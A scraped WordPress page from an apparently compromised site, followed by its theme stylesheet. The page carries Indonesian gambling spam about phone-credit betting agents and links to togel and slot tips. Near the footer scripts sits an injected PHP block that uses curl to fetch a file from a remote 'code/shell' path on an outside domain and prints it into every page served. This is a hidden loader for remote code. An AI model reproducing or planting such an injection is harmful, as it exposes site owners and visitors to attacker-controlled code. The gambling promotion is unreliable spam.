<figure class="post-thumbnail"><a href="https://hkk.b99.myftpupload.com/keuntungan-memilih-agen-judi-pulsa-hp-tanpa-rekening/" ><img width="780" height="440" src="[data-uri]" class="attachment-the-schema-home-post size-the-schema-home-post wp-post-image" alt="" itemprop="image" decoding="async" srcset="" sizes="(max-width: 780px) 100vw, 780px" data-layzr="https://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1-780x440.jpeg" data-layzr-srcset="http://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1-780x440.jpeg 780w, http://hkk.b99.myftpupload.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-14-at-22.21.59-1-1-105x60.jpeg 105w" /></a></figure><div class="post-content-wrap">    <header class="entry-header">

        <div class="entry-meta">

                    </div>
        
        <a href="https://hkk.b99.myftpupload.com/keuntungan-memilih-agen-judi-pulsa-hp-tanpa-rekening/"><h2 class="entry-title" itemprop="headline">Keuntungan Memilih Agen Judi Pulsa Hp Tanpa Rekening</h2></a>

    </header>
        <div class="entry-content" itemprop="text">
		<p>Tidak lagi bisa dipungkiri bahwa saat ini permainan judi online sudah menjadi satu kegemaran yang terus menerus dilakukan oleh masyarakat Indonesia. Bahkan tidak mengenal usia serta apa profesi mereka mereka ingin menjajal keseruan permainan yang juga bisa menambah pundi-pundi penghasilan. Akan tetapi tahukah Anda bahwa tidak semua orang bisa memenuhi persyaratan melakukan permainan judi online? Ya beberapa orang yang tidak bisa memenuhi persyaratan tersebut adalah orang-orang yang tidak memiliki  rekening. Karena latar belakang tersebut kemudian pihak bandar membuat sebuah solusi judi pulsa Hp tanpa rekening. Anda tentunya tahu bukan bahwa untuk bisa melakukan Permainan judi maka setiap orang harus terlebih &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://hkk.b99.myftpupload.com/keuntungan-memilih-agen-judi-pulsa-hp-tanpa-rekening/" class="btn-readmore">Continue Reading</a>            
	</footer><!-- .entry-footer -->

</div></article>
		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hkk.b99.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://hkk.b99.myftpupload.com/paito-sdy-lotto-lengkap-informasi-warna-togel/">Paito SDY Lotto Lengkap: Informasi Warna Togel</a>
									</li>
											<li>
					<a href="https://hkk.b99.myftpupload.com/cara-menang-main-judi-togel-online/">Cara Menang Main Judi Togel Online</a>
									</li>
											<li>
					<a href="https://hkk.b99.myftpupload.com/tips-anti-kalah-bermain-togel-online-untuk-pemula/">Tips Anti Kalah Bermain Togel Online Untuk Pemula</a>
									</li>
											<li>
					<a href="https://hkk.b99.myftpupload.com/cara-mudah-mengamankan-kemenangan-game-togel-online/">Cara Mudah Mengamankan Kemenangan Game Togel Online</a>
									</li>
											<li>
					<a href="https://hkk.b99.myftpupload.com/cara-mudah-memilih-situs-slot-online-terbaik/">Cara Mudah Memilih Situs Slot Online Terbaik</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
        </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="bottom-footer">
		<div class="container">
			<div class="copyright">            
            <span class="copyright-text">© Copyright 2021 MajimBokenya.com</span>The Schema | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
            
            		</div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-schema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" id="the-schema-js-extra">
/* <![CDATA[ */
var the_schema_data = {"rtl":"","ajax_url":"https:\/\/hkk.b99.myftpupload.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hkk.b99.myftpupload.com/wp-content/themes/the-schema/js/plugins.min.js?ver=1.1.1" id="the-schema-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a8d86dcfd909'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45083710'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'the-schema'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'196'},
                    {'wp_alloptions_bytes':'56685'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'223533'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hkk.b99.myftpupload.com/wp-content/themes/the-schema/style.css?ver=1.1.1
body_size: 16566
content:
/*!
Theme Name: The Schema
Theme URI: https://rarathemes.com/wordpress-themes/the-schema
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: The Schema is a pixel-perfect free WordPress theme made for content marketers so that they can become the authority of their niche. The theme is clean and fast, and comes with ultra SEO features like Schema.org ready, rich snippets support, performance optimization with lazy load images and CSS, blazing fast code, mobile friendly, and other necessary SEO settings. All these SEO optimizations make The Schema a perfect theme for content marketing and influencer marketing. The rich snippets help Google understand your blog better so that you get an edge over your competitors on the SERP. The theme is easy to use and comes with free demo content import so that you can get started with an authority blog quickly without any coding skills. You can also sell your own products using the theme as WooCommerce plugin works seamlessly with The Schema. The theme can be used to create any type of professional blog. The theme has easy social media integration. You can also build your audience quickly with optimally placed subscription forms. Growing your email list of Newsletter is made easy by the theme. The theme also displays perfectly on every kind of mobile devices so that you won't miss your potential customers. The theme is translation ready and supports RTL scripts as well. It has clean well-commented code. You can also enjoy regular updates for free. The Schema is also backed with the super-friendly support team to help you when you need assistance. Check the demo at https://rarathemes.com/previews/?theme=the-schema, documentation at https://docs.rarathemes.com/docs/the-schema/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.1.1
Requires PHP: 5.6
Tested up to: 6.4
Requires at least: 4.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: the-schema
Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The Schema is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #333333;
  font-family: "Nunito Sans", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.8;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  line-height: 1.3;
  margin: 0.5em 0;
  color: #000;
}

h1 {
  font-size: 2.7223em;
}

h2 {
  font-size: 2.1665em;
}

h3 {
  font-size: 1.7223em;
}

h4 {
  font-size: 1.388em;
}

h5 {
  font-size: 1.112em;
  margin: 1em 0;
}

h6 {
  margin: 1em 0;
  font-size: 0.888em;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote,
q {
  margin: 1.5em 1em;
  font-family: "Abhaya Libre", serif;
  font-size: 1.333em;
  text-align: center;
  font-weight: 700;
  color: #000;
}

q {
  border-left: 3px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
  text-align: left;
  width: 50%;
  margin: 0;
  float: left;
  display: block;
}

q:before,
q:after {
  display: none;
}

blockquote span,
q span {
  display: inline-block;
  font-family: "Nunito Sans", sans-serif;
  font-size: 18px;
  font-weight: 400;
  color: #333;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top;
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 1.5em 0;
  width: 100%;
  border-radius: 0;
  font-size: 18px;
  text-align: left;
  overflow: hidden;
  border-collapse: collapse;
}

table tr th {
  padding: 10px 15px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  font-weight: 700;
  color: #000;
}

table tr td {
  padding: 10px 15px;
}

table tbody tr:nth-child(odd) {
  background: rgba(0, 0, 0, 0.03);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  border-radius: 0;
  background: #3f46ad;
  color: #fff;
  font-size: 0.778em;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  padding: 13px 30px;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #000;
  border: 1px solid #ddd;
  border-radius: 0;
  padding: 10px 15px;
  width: 100%;
  height: 50px;
  font-size: 0.8888em;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid #ddd;
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23777" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
  background-repeat: no-repeat;
  background-size: 12px;
  background-position: calc(100% - 10px) 50%;
  height: 50px;
}

textarea {
  width: 100%;
  height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #3f46ad;
  text-decoration: none;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

a:hover {
  color: #3f46ad;
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

*:visited {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.container:before,
.container:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.site-footer:after,
.container:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 65px 0;
  /* Make sure select elements fit in widgets. */
}

.widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
  font-size: 0.8888em;
  width: 100%;
  padding: 5px 15px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: 14px;
  color: #878787;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*======================
COMMON CSS
=====================*/
.custom-background .site {
  background: #fff;
  max-width: 1220px;
  margin-left: auto;
  margin-right: auto;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}

* {
  outline: none;
}

.container {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.site-content {
  margin-top: 65px;
}

.widget-title {
  font-family: "Abhaya Libre", serif;
  font-size: 1.333em;
  font-weight: 700;
  color: #000;
  margin-top: 0;
  margin-bottom: 25px;
  line-height: 1.3;
}

.page-header {
  margin-bottom: 64px;
}

.page .site-main .page-header {
  margin-bottom: 30px;
}

.page-header .page-title {
  font-family: "Abhaya Libre", serif;
  font-size: 2em;
  color: #000;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1.3;
}

.page .site-main .page-header .page-title {
  font-size: 3.3889em;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 700;
}

.home .page-header .page-title {
  text-align: center;
}

.page-desc {
  font-size: 1.1667em;
  max-width: 636px;
  margin: 15px auto 0 auto;
  text-align: center;
  line-height: 1.6;
}

a.btn-readmore {
  display: inline-block;
  font-weight: 700;
  font-size: 1em;
  position: relative;
  color: #3f46ad;
  line-height: 1.3;
  text-decoration: none;
  margin-right: 25px;
}

a.btn-readmore:after {
  content: "";
  background: url(images/right-arrow.svg) no-repeat;
  position: absolute;
  top: 8px;
  right: -25px;
  width: 15px;
  height: 13px;
}

.btn-readmore::before {
  content: "";
  background: #3f46ad;
  height: 1px;
  width: 100%;
  position: absolute;
  bottom: -2px;
  left: 0;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.btn-readmore:hover::before {
  width: 50%;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget ul ul {
  margin-top: 20px;
  margin-left: 20px;
}

.widget ul li {
  margin-bottom: 20px;
  font-size: 1.112em;
  font-weight: 400;
  font-family: "Abhaya Libre", serif;
  color: #121212;
  line-height: 1.3;
}

.widget ul li:last-child {
  margin-bottom: 0;
}

.widget ul ul li {
  font-size: 1em;
}

.widget ul li a {
  color: #000;
  text-decoration: none;
}

.widget ul li a:hover {
  border-bottom: 1px solid #3f46ad;
}

.widget .post-date {
  font-size: 0.7em;
  display: block;
  color: #777;
  font-family: "Nunito Sans", sans-serif;
}

.page-template-portfolio .portfolio-holder {
  margin-bottom: 80px;
}

.portfolio-text-holder .portfolio-img-title {
  line-height: 1.25;
}

/*=====================
COMMENTS AREA
=====================*/
.comments-area {
  margin-top: 50px;
  padding-top: 50px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.comment-title,
.comment-reply-title {
  margin-top: 0;
  font-size: 0.888em;
  margin-bottom: 40px;
}

.comment-reply-title {
  margin-bottom: 30px;
}

.comments-area ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comments-area ol.children {
  margin-left: 40px;
}

.comment-body {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.comments-area ol.comment-list > li:first-child > .comment-body {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}

.comments-area .comment-body {
  position: relative;
  padding-left: 70px;
}

.comments-area ol li .comment-author {
  position: relative;
}

.comment-list li.bypostauthor > .comment-body .comment-author:before {
  content: "";
  background: url(images/check-mark.svg);
  position: absolute;
  top: 40px;
  left: -70px;
  width: 20px;
  height: 20px;
  z-index: 1;
}

.comment-author img {
  width: 48px;
  height: 48px;
  border-radius: 100%;
  object-fit: cover;
  position: absolute;
  top: 8px;
  left: -70px;
}

.comments-area
  ol.comment-list
  > li:first-child
  > .comment-body
  .comment-author
  img {
  top: 8px;
}

.comment-body .fn {
  font-size: 0.888em;
  color: #000;
}

.comment-body .fn a {
  color: #000;
}

.comment-body .fn .says {
  display: none;
}

.comment-body .comment-metadata {
  font-size: 12px;
}

.comment-body .comment-metadata a {
  color: #b1b1b2;
}

.comment-body .fn a:hover,
.comment-body .comment-metadata a:hover {
